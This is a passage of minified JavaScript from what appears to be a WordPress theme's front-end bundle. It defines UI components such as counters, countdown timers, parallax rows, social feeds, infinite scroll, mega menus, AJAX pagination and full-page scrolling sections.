",o=parseInt(t.data("speed")),n=t.data("separator"),s=t.data("decimal"),i,r=!0,l,i=(i=i.split("."))[1]?i[1].length-1:0,r="none"!=n;t.countup({startVal:0,endVal:a,decimals:i,duration:o,options:{useEasing:!0,useGrouping:r,separator:n,decimal:s="none"==s?"":s,prefix:0<a&&a<10?"0":""}})};return{init:function(){v.utils.LazyLoad(c,{load:function(){g.isFunction(g.fn.countup)?a():v.core.loadDependencies([v.core.path.plugins+"jquery.countUp.js"],a)}}).observe()}}},v.component.CountDownTimer=function(e){var c=g(e),t=function(){var i=c.find(".elm-countdown-dateandtime"),e=new Date(i.html()),t=i.data("countformat"),a,o=i.data("labels").split(","),n,s=i.data("labels2").split(","),r=new Date(i.data("time-now")),l=function(e){var t=i.find(".countdown-amount"),a=i.find(".countdown-period");t.css({color:i.data("tick-col"),"border-color":i.data("br-color"),"border-width":i.data("br-size"),"border-style":i.data("br-style"),"border-radius":i.data("br-radius"),background:i.data("bg-color"),padding:i.data("padd")}),a.css({"font-size":i.data("tick-p-size"),color:i.data("tick-p-col")}),"bold"==i.data("tick-style")?t.css("font-weight","bold"):"italic"==i.data("tick-style")?t.css("font-style","italic"):"boldnitalic"==i.data("tick-style")&&(t.css("font-weight","bold"),t.css("font-style","italic")),"bold"==i.data("tick-p-style")?a.css("font-weight","bold"):"italic"==i.data("tick-p-style")?a.css("font-style","italic"):"boldnitalic"==i.data("tick-p-style")&&(a.css("font-weight","bold"),a.css("font-style","italic"))};i.hasClass("usrtz")?i.countdown({labels:o,labels1:s,until:e,format:t,padZeroes:!0,onTick:l}):i.countdown({labels:o,labels1:s,until:e,format:t,padZeroes:!0,onTick:l,serverSync:r})};return{init:function(){v.utils.LazyLoad(c,{load:function(){g.isFunction(g.fn.countup)?t():v.core.loadDependencies([v.core.path.plugins+"jquery.countdown.js"],t)}}).observe()}}},v.component.ParallaxRow=function(e){var a=g(e);void 0===window.el_vc_row_parallax_pos&&(window.el_vc_row_parallax_pos=0),window.el_vc_row_parallax_pos=window.el_vc_row_parallax_pos-1,a.css("z-index",window.el_vc_row_parallax_pos).attr("data-zindex",window.el_vc_row_parallax_pos);var t,i=function(){function e(e){for(var t=e.parentNode;!t.classList.contains("vc_row")&&!t.classList.contains("wpb_row");){if("HTML"===t.tagName){t=!1;break}t=t.parentNode}if(!1!==t)return t;for(var t=e.parentNode,a=!1;!a;){if(Array.prototype.forEach.call(t.classList,function(e,t){a||e.match(/row/g)&&(a=!0)}),a)return t;if("HTML"===t.tagName)break;t=t.parentNode}return e.parentNode}var t=g(e(a[0]));a.la_vc_row_parallax({image:a.attr("data-bg-image"),direction:a.attr("data-direction"),mobileenabled:a.attr("data-mobile-enabled"),mobiledevice:v.utils.isMobile(),opacity:a.attr("data-opacity"),width:a.attr("data-bg-width"),height:a.attr("data-bg-height"),velocity:a.attr("data-velocity"),align:a.attr("data-bg-align"),repeat:a.attr("data-bg-repeat"),repeatType:a.attr("data-bg-repeat-type"),zIndex:a.attr("data-zindex"),target:t,id:a.attr("data-id")||"",removeOrig:!1,complete:function(){t.addClass("la-parent-parallax-row"),g(".parallax-inner-"+this.id).addClass(a.attr("class").replace("la_parallax_row js-el","")),g(window).trigger("la_vc_row_parallax:refresh")}})};return{init:function(){g.isFunction(g.fn.la_vc_row_parallax)?i():v.core.loadDependencies([v.core.path.plugins+"jquery.vc_row_parallax.js"],i)}}},v.component.GradientBackground=function(o){return{init:function(){var e=g(o),t=e.data("grad"),a=e.next(),t,i=(t=t.replace("url(data:image/svg+xml;base64,","")).indexOf(";");t=t.substring(i+1),a.attr("style",(void 0!==a.attr("style")?a.attr("style"):"")+t),e.remove()}}},v.component.AnimationBlock=function(e){var i=g(e),t=i.find(">div:not(.la-animation-block):not([data-la_component]), >.vc_custom_heading"),o=i.data("animate"),a=parseInt(i.data("animation-duration")||0),r=parseInt(i.data("animation-iteration")||1),l=parseFloat(i.data("animation-delay")||0);function c(e,t){var a=e+":"+t+";";return a+="-webkit-"+e+":"+t+";"}function n(){var n="opacity:0;",s=(n=(n+=c("animation-duration",a+"s"))+c("animation-iteration-count",r),0);t.each(function(e,t){var t=g(t),a=t.attr("style")||"",i="",o=n;5==e&&(s=0),o+=c("animation-delay",(l+parseFloat(.1*s)).toFixed(3)+"s"),i=0==a.indexOf(o)?a:o+a,t.attr("style",i),s++}),v.utils.LazyLoad(t,{rootMargin:"20px",load:function(e){g(e).css("opacity","1").addClass("animated").addClass(o)}}).observe()}return{init:function(){!1!=!!o&&(n(),v.utils.LazyLoad(i,{rootMargin:"20px",load:function(){var e="opacity:1;"+c("animation-delay",l+"s"),t,a,a,a,a;i.is(".wpb_wrapper")?("opacity:0;"==(a=(a=(t=i.closest(".wpb_column")).attr("style")||"").replace(/ /g,""))&&0!==a.indexOf(e)&&t.attr("style",e).css("opacity","1"),i.css("opacity","1"),t.addClass("animated").addClass(o)):"opacity:0;"==(a=(a=i.attr("style")||"test").replace(/ /g,""))&&0!==a.indexOf(e)&&i.attr("style",e).css("opacity","1")}}).observe())}}},v.component.PieChart=function(e){var l=g(e),t,a=function(){var e=l,t,a,i,o,n,s,r;!1==!!e.data("pie-init-success")&&(t=e.data("pie-value"),a=e.data("pie-color"),i=e.data("pie-units"),o=e.data("empty-fill"),n=parseInt(e.data("stroke")),s=e.find(".sc-cp-canvas").innerHeight(),r=e.find(".sc-cp-v"),e.find(".sc-cp-canvas").circleProgress({value:parseFloat(t/100),thickness:n,emptyFill:o,reverse:!0,lineCap:"butt",size:s,startAngle:0-Math.PI/2,fill:{color:a}}).on("circle-animation-progress",function(e,t,a){r.text(parseInt(100*a)+i)}),e.data("pie-init-success","true"))};return{init:function(){v.utils.LazyLoad(l,{load:function(){g.isFunction(g.fn.countup)?a():v.core.loadDependencies([v.core.path.plugins+"jquery.circle-progress.js"],a)}}).observe()}}},v.component.InstagramFeed=function(e){var l=g(e),t=function(){var t=l,e=t.data("feed_config"),a,i,o;if(!1==!!t.data("appear-success")&&!t.hasClass("loading")){t.addClass("loading"),""==la_theme_config.security.instagram_token&&t.addClass("loaded loaded-error");var a=g(".la-instagram-loop",t),n="",s;for(s in e)"template"!=s&&(n=(n+="_")+e[s]);n=v.utils.sanitizeSlug(n).replace(/\-+/,"_").replace(/\_\_+/g,"_").replace(/^_+/,""),i=g.extend({target:a.get(0),accessToken:la_theme_config.security.instagram_token,filter:function(e){return!0},before:function(){a.html("")},success:function(){a.hasClass("la-instagram-slider")&&(a.addClass("js-el la-slick-slider"),setTimeout(function(){v.core.initAll(t)},200)),t.removeClass("loading").addClass("loaded")},after:function(){if(""!=n)try{Cookies.set(n,"yes",{expires:1/48});var e=a.clone();a.hasClass("la-instagram-slider")&&e.find(".slick-list").remove(),sessionStorage.setItem(n,e.html())}catch(e){v.utils.logger.set("Cannot set cache","Instafeed","sessionStorage init error")}}},e);try{var r=sessionStorage.getItem(n);""!=n&&"undefined"!=typeof Cookies&&"yes"==Cookies.get(n)&&void 0!==r&&null!=r?(a.html(r),i.success()):(o=new Instafeed(i)).run()}catch(e){t.removeClass("loading").addClass("loaded loaded-error"),v.utils.logger.set(e,"Instafeed","Instafeed init error")}t.attr("data-appear-success","true")}};return{init:function(){g(window).load(function(){v.utils.LazyLoad(l,{load:function(){g.isFunction(window.Instafeed)?t():v.core.loadDependencies([v.core.path.plugins+"jquery.instafeed.js"],t)}}).observe()})}}},v.component.tweetsFeed=function(e){var s=g(e),t=function(){s.attr("id","la_tweets_"+v.utils.randomID);var n=s,e=n.attr("data-widget-id"),t=n.attr("data-profile"),a,i={id:"",profile:{screenName:"lastudioweb"},dataOnly:!0,maxTweets:n.attr("data-amount"),customCallback:o};function o(e){for(var t="",a=0,i=e.length;a<i;a++){var o=e[a];t+='<div class="tweet-feed-item"><div class="tweet-content">'+o.tweet+'</div><div class="tweet-infos">'+o.author+'</div><div class="tweet-link"><a href="'+o.permalinkURL+'"><i class="fa fa-twitter"></i>'+o.time+"</a></div></div>"}n.html(t),g(".tweet-content a.link.customisable",n).each(function(){var e=g(this);e.html(e.attr("href"))}),n.parent(".twitter-feed").hasClass("tweets-slider")&&n.slick({arrows:!1,infinite:!0,autoplay:!1,autoplaySpeed:5e3,adaptiveHeight:!0,speed:1e3,rtl:v.utils.isRTL()})}e&&(i.id=e),t&&(i.profile={screenName:t}),twitterFetcher.fetch(i)};return{init:function(){g(window).load(function(){v.utils.LazyLoad(s,{load:function(){"undefined"!=typeof twitterFetcher?t():v.core.loadDependencies([v.core.path.plugins+"jquery.twitterFetcher.js"],t)}}).observe()})}}},v.component.InfiniteScroll=function(e){var a=g(e),t=a.data("item_selector"),i=a.data("page_num"),o=a.data("page_num_max"),n,s,r={navSelector:a.data("navSelector")||".la-pagination",nextSelector:a.data("nextSelector")||".la-pagination a.next",loading:{finished:function(){g(".la-infinite-loading",a).remove()},msg:g("<div class='la-infinite-loading'><div class='la-loader spinner3'><div class='dot1'></div><div class='dot2'></div><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div></div>")}},l=function(){var e;a.parent().append('<div class="la-infinite-container-flag"></div>'),r=g.extend(r,{itemSelector:t,state:{currPage:i},maxPage:o,debug:!1}),a.infinitescroll(r,function(e){var e=g(e),t,e=(a.data("isotope")?(a.isotope("insert",e.addClass("showmenow")),-1!=g.inArray("AdvancedMasonry",a.data("la_component"))&&(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[a]),a.isotope("layout")),a.trigger("LA:Masonry:ajax_loadmore",[a])):(e.each(function(e){0==e&&(e=1),g(this).css({"animation-delay":100*e+"ms","-webkit-animation-delay":100*e+"ms"})}),e.addClass("fadeInUp animated")),v.core.initAll(e),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),g.exists(f)&&setTimeout(function(){d.trigger("la_sticky:recalc")},300),g(".la-infinite-loading",a).remove(),g(".la-infinite-container-flag",a.parent()).length&&v.utils.getOffset(g(".la-infinite-container-flag",a.parent())).y<window.innerHeight-200&&a.infinitescroll("retrieve"),a.data("infinitescroll"));try{g(".blog-main-loop__btn-loadmore").removeClass("loading"),o==e.options.state.currPage&&g(".blog-main-loop__btn-loadmore").addClass("nothing-to-load")}catch(e){v.utils.logger.set(e,"infinitescroll","error when call")}}),a.hasClass("infinite-show-loadmore")&&a.infinitescroll("pause"),g(".la-infinite-container-flag",a.parent()).length&&v.utils.getOffset(g(".la-infinite-container-flag",a.parent())).y<window.innerHeight-200&&a.infinitescroll("retrieve"),g(document).on("click",".blog-main-loop__btn-loadmore a",function(e){if(e.preventDefault(),g(this).parent().hasClass("loading"))return!1;g(this).parent().addClass("loading"),g(this).parent().parent().find(".la-infinite-container").infinitescroll("retrieve")})},c;return{init:function(){g.isFunction(g.fn.infinitescroll)?l():v.core.loadDependencies([v.core.path.plugins+"jquery.infinitescroll.js"],l)}}},v.component.WooThreeSixty=function(e){var i=g(e),t,a;if(""!=i.data("woothreesixty_vars"))return a=function(){var e=i.data("woothreesixty_vars"),t=JSON.parse(e.images);try{var a=i.ThreeSixty({totalFrames:t.length,currentFrame:1,endFrame:t.length,framerate:e.framerate,playSpeed:e.playspeed,imgList:".threesixty_images",progress:".spinner",filePrefix:"",height:e.height,width:e.width,navigation:e.navigation,imgArray:t,responsive:e.responsive,drag:e.drag,disableSpin:e.spin});v.utils.eventManager.publish("LA:WooThreeSixty",[a,i])}catch(e){v.utils.logger.display(e)}},{init:function(){g.isFunction(g.fn.ThreeSixty)?a():v.core.loadDependencies([v.core.path.plugins+"jquery.threesixty.js"],a)}}},v.component.InlineSVG=function(e){var t=g(e),a=t.data(),i,o,n={type:a.type||"oneByOne",duration:a.duration||150,file:a.svg},s=function(){var e=new Vivus(t[0],n);a.hover&&g(a.hover).hasClass("active-svg-effect")&&g(a.hover).on("mouseenter",function(){e.stop().reset().play(2)}).on("mouseleave",function(){e.finish()})};return{init:function(){"undefined"==typeof Vivus?v.core.loadDependencies([v.core.path.plugins+"vivus.js"],s):s()}}},v.component.HotSpotImages=function(t){var e,a=g(t).data("tooltip-func"),i;return{init:function(){g("> img",g(t)).on("click",function(e){g(t).find(".hotspot__item.open,.nttip.open").removeClass("open")}),"hover"==a&&g(".la_hotspot_wrap",g(t)).on("mouseenter",function(e){1024<h.width()&&g(this).find(">.hotspot__item,>.nttip").addClass("open")}).on("mouseleave",function(e){1024<h.width()&&g(this).find(">.hotspot__item,>.nttip").removeClass("open")}),g(".la_hotspot_wrap",g(t)).on("click",function(e){e.preventDefault(),g(this).siblings(".la_hotspot_wrap").find(">.hotspot__item,>.nttip").removeClass("open"),g(e.target).is(".tipclose")||g(e.target).parent().is(".tipclose")?g(this).find(">.hotspot__item,>.nttip").removeClass("open"):g(this).find(">.hotspot__item,>.nttip").addClass("open")}),g(".tipclose",g(t)).on("click",function(e){e.preventDefault(),g(this).closest(".la_hotspot_wrap").find(">.hotspot__item,>.nttip").removeClass("open")}),v.utils.LazyLoad(g(".la_hotspot_wrap",g(t)),{load:function(e){g(e).addClass("animated-in")}}).observe()}}},v.core.MegaMenu=function(){function l(e,t,a,i){var e,o,a,n,s,r,l,c,r,s,a,c,o;g(".megamenu-inited",e).length||0!=(e=g("> .sub-menu",e)).length&&(a<(o=e.outerWidth())&&(o=a),i||(a=parseInt(t.css("padding-left")),n=parseInt(t.css("padding-right")),s=e.parent().outerWidth(),r=0,l=v.utils.getOffset(t),(c=v.utils.getOffset(e)).x-l.x-a+(r=s<o?-(o-s)/2:0)<0&&(r=-(c.x-l.x-a)),c.x+o+r>l.x+t.outerWidth()-n&&(r-=c.x+o+r-(l.x+t.outerWidth()-n)),e.css("left",r).css("left")),i&&(s=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,a=e.offset(),c=e.outerHeight(),o=h.scrollTop(),a.top-o+c>s)&&e.css({top:s-a.top+o-c-20}),e.addClass("megamenu-inited"))}function o(e,t,a){var e,i,a,t,o,n,s,r,l,s;g(".submenu-inited",e).length||0!=(e=g("> .menu",e)).length&&(a<(i=e.outerWidth())&&(i=a),a=g(t),t=parseInt(a.css("padding-left")),o=parseInt(a.css("padding-right")),n=e.parent().outerWidth(),s=0,r=v.utils.getOffset(a),(l=v.utils.getOffset(e)).x-r.x-t+(s=n<i?-(i-n)/2:0)<0&&(s=-(l.x-r.x-t)),l.x+i+s>r.x+a.outerWidth()-o&&(s-=l.x+i+s-(r.x+a.outerWidth()-o)),e.css("left",s).css("left"),e.addClass("submenu-inited"))}function e(e,t){e.find("> .dl-menu > div > ul > li").unwrap().unwrap(),e.find(".sub-menu, ul.children").addClass("dl-submenu"),e.dlmenu(g.extend({backLabel:la_theme_config.i18n.backtext,animationClasses:v.ui.MobileMenuEffect()},t))}v.utils.eventManager.subscribe("LA:MegaMenu:ComponentSubMenuPosition",function(e,t,a,i){g.exists(t)&&t.each(function(){g(">.menu",g(this)).removeAttr("style"),g(">.menu.submenu-inited",g(this)).removeClass("submenu-inited"),o(g(this),a,i)})}),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-top-elements .la_com_action--dropdownmenu"),".header-top-elements",g(".header-top-elements").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-main .la_com_action--dropdownmenu"),".header-main",g(".header-main").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".site-header-mobile .la_com_action--dropdownmenu"),".site-header-mobile",g(".site-header-mobile").width()]),v.utils.eventManager.subscribe("LA:MegaMenuBuilder:MenuPosition",function(e,t){g.exists(t)&&(t.closest(".lahfb-content-wrap").addClass("position-relative"),t.each(function(){var e=g(this),s=e.closest(".lahfb-content-wrap"),r=s.width(),t=!1;g("li.mega .megamenu-inited",e).removeClass("megamenu-inited"),g("li.mega > .sub-menu",e).removeAttr("style"),g("li.mega",e).each(function(){var e=g(this),t=g("> .sub-menu",e),a=g("> .sub-menu > .mm-mega-li",e),i=parseInt(a.data("maxWidth")?a.data("maxWidth"):a.css("maxWidth")),o=s,n=1920;i<(n=r<n?r:n)&&(n=parseInt(i)),e.hasClass("mm-popup-force-fullwidth")&&(a.data("maxWidth",i).css("maxWidth","none"),g("> ul",a).css("width",i),n=h.width(),o=g("body.zuka-body")),t.width(n),l(e,o,r,!1)})}))}),v.utils.eventManager.publish("LA:MegaMenuBuilder:MenuPosition",[g(".lahfb-nav-wrap.has-megamenu")]),h.on("resize",function(){v.utils.eventManager.publish("LA:MegaMenuBuilder:MenuPosition",[g(".lahfb-nav-wrap.has-megamenu")]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-top-elements .la_com_action--dropdownmenu"),".header-top-elements",g(".header-top-elements").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".site-header-mobile .la_com_action--dropdownmenu"),".site-header-mobile",g(".site-header-mobile").width()]),v.utils.eventManager.publish("LA:MegaMenu:ComponentSubMenuPosition",[g(".header-main .la_com_action--dropdownmenu"),".header-main",g(".header-main").width()])});var t=function(){e(g("#la_mobile_nav"),{}),g("#la_dlmenu_main").length&&e(g("#la_dlmenu_main"),{animationClasses:{classin:"dl-animate-in-2",classout:"dl-animate-out-2"}})},a;g.isFunction(g.fn.dlmenu)?t():v.core.loadDependencies([v.core.path.plugins+"jquery.dlmenu.js"],t),c.on("click","html.support-touch-click .mega-menu > li.menu-item-has-children > a",function(e){g(this).parent().siblings().removeClass("go-go"),g(this).parent().hasClass("go-go")||(e.preventDefault(),g(this).parent().addClass("go-go"))})},v.core.SitePreload=function(){setTimeout(function(){d.removeClass("site-loading")},500),h.load(function(){d.removeClass("site-loading")}),h.on("beforeunload",function(e){"safari"!=v.utils.browser.name&&(void 0===window.hack_beforeunload_time||void 0!==window.hack_beforeunload_time&&1e3<e.timeStamp-window.hack_beforeunload_time)&&(g("#page.site").css("opacity","0"),d.addClass("site-loading"))}),g(document).on("click",'a[href^="tel:"], a[href^="mailto:"], a[href^="callto"], a[href^="skype"], a[href^="whatsapp"]',function(e){window.hack_beforeunload_time=parseInt(e.timeStamp)}),h.on("pageshow",function(e){e.originalEvent.persisted&&d.removeClass("site-loading")}),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),v.utils.eventManager.subscribe("LA:Component:LazyLoadImage",function(e,t){t.find("img[data-lazy-src], img[data-lazy-original]").each(function(e,t){var a=t.getAttribute("data-lazy-srcset"),i=t.getAttribute("data-lazy-sizes"),o=t.getAttribute("data-lazy-src")||t.getAttribute("data-lazy-original");a&&t.setAttribute("srcset",a),i&&t.setAttribute("sizes",i),o&&t.setAttribute("src",o),g(t).removeClass("lazyload")})})},v.core.FixVCRowFullWidth=function(){var d;function e(){var e=g('[data-vc-full-width="true"]');g.each(e,function(){var e=g(this);e.css("right",e.css("left")).css("left","")})}v.utils.isActiveVC()&&(g(".la-shortcode-maps").each(function(){g(this).closest(".wpb_wrapper").height("100%")}),h.on("load resize",function(){var e=g(".map-full-height");e.css("height",e.closest(".vc_column-inner ").height())}),d=g("#main.site-main"),c.on("vc-full-width-row",function(e){for(var t=1;t<arguments.length;t++){var a=g(arguments[t]),i=(a.addClass("vc_hidden"),a.next(".vc_row-full-width")),o=(i.length||(i=a.parent().next(".vc_row-full-width")),parseInt(a.css("margin-left"),10)),n=parseInt(a.css("margin-right"),10),s=0-i.offset().left-o+d.offset().left+parseInt(d.css("padding-left")),r=d.width(),l=parseInt(a.css("maxWidth")),l,r,c;0<l&&l<r&&(s<0&&(s+=(r-l)/2),r=l),a.css({position:"relative",left:s,"box-sizing":"border-box",width:r}),a.data("vcStretchContent")||((r=r-(l=(l=-1*s)<0?0:l)-i.width()+o+n)<0&&(r=0),a.css({"padding-left":l+"px","padding-right":r+"px"})),g.exists(a.find('[data-la_component="AdvancedMasonry"]'))&&a.find('[data-la_component="AdvancedMasonry"]').each(function(){!1==!!g(this).data("data-advancedmasonry-setwidth")&&(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[g(this)]),g(this).attr("data-advancedmasonry-setwidth",!0))}),a.attr("data-vc-full-width-init","true"),a.addClass("vc-has-modified").removeClass("vc_hidden")}}),"undefined"==typeof vc_js?h.on("load resize",function(){c.trigger("vc-full-width-row",g('[data-vc-full-width="true"]'))}):c.trigger("vc-full-width-row",g('[data-vc-full-width="true"]')),v.utils.isRTL())&&(c.on("vc-full-width-row",function(){e()}),e())},v.core.ElementAjaxClickEvent=function(){c.on("click",".elm-loadmore-ajax a",function(e){e.preventDefault();var t=g(this).closest(".elm-loadmore-ajax"),a,i,e,o,n,s,r,n,o;t.hasClass("is-loading")||(a=g(t.data("container")),i=t.data("item-class"),e=t.data("query-settings"),o=t.data("request"),n=t.data("public-nonce"),s=parseInt(t.data("paged")),r=parseInt(t.data("max-page")),s<r&&(e.atts.paged=s+1,n={action:"la_get_shortcode_loader_by_ajax",tag:e.tag,data:e,_vcnonce:n},t.addClass("is-loading"),o={url:o,method:"POST",dataType:"html",data:n,cache:!1,ajax_request_id:{container:t.data("container"),paged:e.atts.paged}},g.ajax(o).done(function(e){var e=g(e).find(i);a.hasClass("la-slick-slider")?(a.slick("slickAdd",e),a.slick("setPosition")):a.hasClass("la-isotope-container")?(a.isotope("insert",e.addClass("showmenow")),"AdvancedMasonry"==a.data("la_component")&&(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[a]),a.isotope("layout")),a.trigger("LA:Masonry:ajax_loadmore",[a])):e.addClass("fadeIn animated").appendTo(a),v.core.initAll(e),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),g.exists(f)&&setTimeout(function(){d.trigger("la_sticky:recalc")},300),t.data("paged",s+1),t.removeClass("is-loading"),r===s+1&&t.addClass("hide")})))}).on("click",".elm-pagination-ajax a",function(e){var e,o,n,s,r,t,a,i,e,l,t,i;e.preventDefault(),g(this).closest(".elm-pagination-ajax").hasClass("is-loading")||(e=g(this),o=e.closest(".elm-pagination-ajax"),n=g(o.data("container")),s=!!o.data("parent-container")&&g(o.data("parent-container")),r=o.data("item-class"),t=o.data("query-settings"),a=o.data("request"),i=o.data("public-nonce"),e=parseInt(v.utils.getUrlParameter("la_paged",e.attr("href"))),l=o.data("append-type"),0<e&&(t.atts.paged=e,t={action:"la_get_shortcode_loader_by_ajax",tag:t.tag,data:t,_vcnonce:i},o.addClass("is-loading"),i={url:a,method:"POST",dataType:"html",data:t,cache:!0,ajax_request_id:{container:!!o.data("parent-container")&&o.data("parent-container"),paged:e}},g.ajax(i).done(function(e,t,a){var i=g(e).find(r);n.hasClass("la-slick-slider")?(n.slick("unslick").removeData("initAutoCarousel"),i.appendTo(n.empty())):n.data("isotope")?(n.isotope("remove",n.isotope("getItemElements")),n.isotope("insert",i.addClass("showmenow")),"AdvancedMasonry"==n.data("la_component")?(v.utils.eventManager.publish("LA:AdvancedMasonry:calculatorItemWidth",[n]),n.isotope("layout")):setTimeout(function(){n.isotope("layout")},400),n.trigger("LA:Masonry:ajax_pagination",[n])):(i.addClass("fadeIn animated"),i.appendTo(n.empty())),v.core.initAll(s||n),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe(),o.removeClass("is-loading"),o.find(".la-pagination").html(g(e).find(".la-pagination").html())})))}).on("click",".la-favorite-link a",function(e){e.preventDefault();var t=g(this),e=t.data("favorite_id"),a;t.hasClass("loading")||t.hasClass("exists")||((a=g('a[data-favorite_id="'+e+'"]')).addClass("loading"),g.ajax({url:v.core.path.ajaxUrl,method:"POST",dataType:"json",data:{action:"la_helpers_favorite",type:t.hasClass("added")?"remove":"add",post_id:e,security:v.core.path.security.favorite_posts}}).done(function(e){a.removeClass("loading"),e.success&&(t.hasClass("added")?a.removeClass("added exists"):a.addClass("added exists"),a.find(".favorite_count").html(e.data.count))}).fail(function(){a.removeClass("loading")}))})},v.core.ElementClickEvent=function(){c.on("click",".la_com_action--searchbox.searchbox__01 .component-target",function(e){e.preventDefault(),d.addClass("open-search-form"),setTimeout(function(){g(".searchform-fly .search-field").focus()},600)}).on("click",".la_com_action--aside_header .component-target,.btn-aside-toggle",function(e){e.preventDefault(),g.exists(g(".header--menu-burger"))?(d.removeClass("open-header-aside"),d.toggleClass("open-burger-menu")):(d.removeClass("open-burger-menu"),d.toggleClass("open-header-aside"))}).on("click",".btn-close-search",function(e){e.preventDefault(),d.removeClass("open-search-form")}),c.on("click",".site-header-mobile .la_com_action--primary-menu",function(e){e.preventDefault(),g(this).toggleClass("active"),d.toggleClass("open-mobile-menu")}).on("touchend click",".la-overlay-global,.header-aside-overlay",function(e){e.preventDefault(),g(".la_com_action--primary-menu,.la_com_action--dropdownmenu").removeClass("active"),d.removeClass("open-aside open-search-form open-cart-aside open-mobile-menu open-advanced-shop-filter open-header-aside open-master-aside open-overlay open-burger-menu")}).on("touchend click",".site-main,.section-page-header",function(e){g(".site-header-mobile .la_com_action--primary-menu").removeClass("active"),d.removeClass("open-mobile-menu")}).on("click",".footer-handheld-footer-bar .la_com_action--dropdownmenu .component-target",function(e){e.preventDefault();var e=g(this).parent();d.removeClass("open-mobile-menu open-search-form"),e.hasClass("active")?(e.removeClass("active"),d.removeClass("open-overlay")):(e.addClass("active"),e.siblings().removeClass("active"),d.addClass("open-overlay"))}).on("click",".footer-handheld-footer-bar .la_com_action--searchbox",function(e){e.preventDefault();var e=g(this);e.hasClass("active")?(d.removeClass("open-mobile-menu open-search-form"),e.removeClass("active")):(d.addClass("open-search-form"),e.addClass("active"),e.siblings().removeClass("active"),d.removeClass("open-overlay"))}),h.on("load scroll",function(){h.scrollTop()>h.height()+100?g(".backtotop-container").addClass("show"):g(".backtotop-container").removeClass("show")}),c.on("click",".btn-backtotop",function(e){e.preventDefault(),s.animate({scrollTop:0},800)}),c.on("click",".la-popup:not(.wpb_single_image), .banner-video .banner--link-overlay, .la-popup.wpb_single_image a,.la-popup-slideshow",function(e){e.preventDefault();var t=g(this),e=function(){lightcase.start({href:t.attr("href"),showTitle:!1,showCaption:!1,maxWidth:h.width(),maxHeight:h.height(),iframe:{width:1280,height:720},onFinish:{createOverlay:function(){lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>'),lightcase.get("contentInner").append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>')}},onClose:{qux:function(){g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove()}}})};g.fn.lightcase?e():v.core.loadDependencies([v.core.path.plugins+"jquery.lightcase.js"],e)}).on("click",".custom-lighcase-btn-close, .popup-button-continue, .custom-lightcase-overlay",function(e){e.preventDefault();try{lightcase.close()}catch(e){}}).on("click",".vc_message_box > .close-button",function(e){var t,a;e.preventDefault(),g(this).closest(".vc_message_box").slideUp(300)})},v.core.FullPageJs=function(){function n(e,t,a){var i=e.index(),o=t.index(),n;o<i&&(n=o,o=i,i=n),"up"==a?(g(">.fp-tableCell",e).removeClass("go-down is-active").addClass("go-up"),1<o-i&&g(">.fp-tableCell",g(".vc_section.la_fp_section").slice(i,o)).removeClass("go-down").addClass("go-up")):(g(">.fp-tableCell",e).removeClass("go-up is-active").addClass("go-down"),1<o-i&&g(">.fp-tableCell",g(".vc_section.la_fp_section").slice(i,o)).removeClass("go-up").addClass("go-down")),g(">.fp-tableCell",t).removeClass("go-up go-down").addClass("is-active")}function e(e,t){}function t(){g(".la_fp_section:not(.active) > .fp-tableCell").addClass("go-up"),g(".la_fp_section.active > .fp-tableCell").addClass("is-active")}var s,r,a,i,a;void 0!==g.fn.fullpage&&(s=[],r=[],g('<div class="la-fp-arrows"><ul><li class="prev"><i></i></li><li class="num"><span class="current">01</span><span class="total">01</span></li><li class="next"><i></i></li></ul></div>').appendTo(d),c.on("click",".la-fp-arrows .prev",function(e){e.preventDefault(),g.fn.fullpage.moveSectionUp()}).on("click",".la-fp-arrows .next",function(e){e.preventDefault(),g.fn.fullpage.moveSectionDown()}),l.addClass("la_fp_section fp-auto-height").attr("data-anchor","colophon").appendTo(w),g(".vc_section.la_fp_section").each(function(){var e=g(this).attr("data-anchor"),t=g(this).attr("data-fp-tooltip"),e=e||v.utils.randomID(),t=t||"";if(s.push(e),r.push(t),0==g(".la_fp_slide.la_fp_child_section",g(this)).length){var t=g('<div class="fp-bg" data-parent-anchor="'+e+'"></div>'),a=getComputedStyle(g(this).get(0)),i={},o;for(o in a)0==o.indexOf("background")&&""!=a[o]&&(i[o]=a[o]);t.css(i),g(this).addClass("dont-need-bg").prepend(t)}}),g.exists(g("#section_page_header"))&&g("#section_page_header").remove(),i=w.data("fp-animation"),a=g.extend({sectionSelector:".la_fp_section",slideSelector:".la_fp_slide",navigation:!1,anchors:s,navigationTooltips:r,paddingTop:v.utils.getAdminbarHeight(),onLeave:function(e,t,a){1<t?d.removeClass("fp-active-firstsection"):d.addClass("fp-active-firstsection");var i=g(this),o=g("#la_full_page > .fp-section:nth-child("+t+")");g(".la-fp-arrows .num .current").html(t<10?"0"+t:t),o.hasClass("site-footer")?i.addClass("last-before-footer no-effect"):"up"==a?(o.hasClass("last-before-footer")&&o.addClass("no-effect"),i.hasClass("last-before-footer")&&i.removeClass("no-effect")):i.siblings(".last-before-footer").removeClass("no-effect"),i.hasClass("last-before-footer")&&"down"==a&&i.css({transform:"translateY(-"+l.innerHeight()+"px)","-webkit-transform":"translateY(-"+l.innerHeight()+"px)","-moz-transform":"translateY(-"+l.innerHeight()+"px)"}),o.hasClass("last-before-footer")&&o.css({transform:"translateY(0)","-webkit-transform":"translateY(0)","-moz-transform":"translateY(0)"}),(i.find(".fp-slides").length?i.find(".fp-slide.active 